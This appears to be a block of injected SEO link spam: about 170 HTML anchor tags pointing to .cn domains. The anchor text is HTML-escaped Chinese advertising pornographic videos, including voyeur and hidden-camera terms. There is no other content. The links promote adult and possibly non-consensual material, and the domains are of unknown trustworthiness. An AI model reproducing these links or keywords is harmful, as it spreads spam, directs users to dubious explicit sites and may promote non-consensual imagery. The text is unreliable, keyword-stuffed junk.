<a href="http://qualwin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://xdkd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joygirls.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunshinecc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">18&#x6210;&#x4EBA;&#x7981;</a>|
<a href="http://gsartificial.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://firefox135.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51chuan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://noeqg72.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jyew.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpfl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://kite8.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://wwp456.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://sojade.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://dbyqw.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://chshh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ituyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h706.cn" target="_blank">&#x7537;&#x7537;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mamah.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efscn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x8273;&#x6BCD;&#x5728;&#x7EBF;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jstzsyxx.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://homehope.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://vicray.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://pinkboy.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://jdzsw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zubing.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://feilida.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://doc555.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wsjjw.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://yt8888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://warrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://btpig.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://duanbai.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lkj123.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://baozhuang99.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x8202;&#x731B;xxxx&#x8202;&#x96E8;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">av&#x89C2;&#x770B;</a>|
<a href="http://lhjm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://chengzia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://mywomen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdkd.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ninokuni.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://32622.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://shinedental.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://loowoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://poscn.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7247;</a>|
<a href="http://yesip.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://andp.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bfvjc.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qljyzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qixianling.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tpylyg.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jndxdq.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://hdze.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangyukeji.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://euhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://northland.ac.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sckmj.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://hbqianhai.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinduankj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://aia0.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://jmask.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://networknovel.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://inmortal.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhixiao114.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x8272;&#x7AD9;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iuigcom.cn" target="_blank">&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x5B57;&#x5E55;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://baozfan.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://net0086.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqjdjc.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://sugen100.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yosong.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://express56.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://thankgd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://tenhope.cn" target="_blank">&#x65E5;&#x97E9; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://66gj.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oqje.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqij.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lprrh.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://19797.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kofashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://iseeigo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iphot.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chsei.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzfce.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mdsake.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://weiqq.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hackzl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://fz-zx.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://diaozei.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x9999;&#x8549;</a>|
<a href="http://hx996.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://myrzw.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://umuoo.cn" target="_blank">&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://amamob.cn" target="_blank">&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://moviegou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zfoty.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://waicu.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://surean.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dacapz.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yhfine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://datutu.cn" target="_blank">&#x80D6;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dd78.cn" target="_blank">av&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fuhuai.net.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sinevee.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://rediantoutiao.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://quyaol.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://waicu.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://58edu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
